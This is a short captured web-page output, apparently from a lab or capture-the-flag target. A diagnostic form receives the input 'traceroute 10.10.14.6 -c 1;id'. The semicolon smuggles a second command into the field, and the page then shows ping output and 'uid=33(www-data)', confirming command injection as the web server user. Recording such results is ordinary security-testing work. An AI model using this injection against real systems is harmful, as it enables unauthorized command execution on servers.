 traceroute 10.10.14.6 -c 1;id Execute!
PING 10.10.14.6 (10.10.14.6) 56(84) bytes of data.
64 bytes from 10.10.14.6: icmp_seq=1 ttl=63 time=12.4 ms
--- 10.10.14.6 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 12.467/12.467/12.467/0.000 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out